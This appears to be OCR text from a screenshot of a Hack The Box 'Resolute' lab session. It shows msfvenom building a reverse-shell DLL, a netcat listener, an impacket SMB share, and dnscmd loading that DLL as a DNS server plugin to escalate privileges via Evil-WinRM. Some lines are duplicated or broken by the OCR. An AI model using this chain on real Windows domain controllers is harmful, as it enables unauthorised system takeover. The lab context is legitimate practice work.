 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:00
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 63x15
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
*Evil-WinRM* PS C:\PSTranscripts\20191203>
kali@kali: ~/Desktop/HTB/Resolute 113x14
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=1111 -f dll > shell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
kali@kali: ~/Desktop/HTB/Resolute 63x29
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo
+ ~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], Appl
icationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelp
lugindll \\10.10.14.5\share\shell.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
are\shell.dllPS C:\Users\ryan> dnscmd.exe /config /serverlevelp
lugindll \\10.10.14.5\sh
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan> sc stop dns
*Evil-WinRM* PS C:\Users\ryan> sc start dns
*Evil-WinRM* PS C:\Users\ryan> sc query dns
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelp
lugindll \\10.10.14.5\share\shell.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan> ping
kali@kali: ~/Desktop/HTB/Resolute 156x32
File "/usr/local/bin/smbserver.py", line 4, in <module>
__import__('pkg_resources').run_script('impacket==0.9.24.dev1+20210704.162046.29ad5792', 'smbserver.py')
File "/usr/lib/python3/dist-packages/pkg_resources/__init__.py", line 656, in run_script
self.require(requires)[0].run_script(script_name, ns)
File "/usr/lib/python3/dist-packages/pkg_resources/__init__.py", line 1453, in run_script
exec(code, namespace, namespace)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/EGG-INFO/scripts/smbserver.py", line 102, in <modul
e>
server.start()
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/smbserver.py", line 4720, in start
self.__server.serve_forever()
File "/usr/lib/python3.10/socketserver.py", line 232, in serve_forever
ready = selector.select(poll_interval)
File "/usr/lib/python3.10/selectors.py", line 416, in select
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ 130 ⨯
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ smbserver.py -smb2support share /home/kali/Desktop/HTB/Resolute 130 ⨯
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed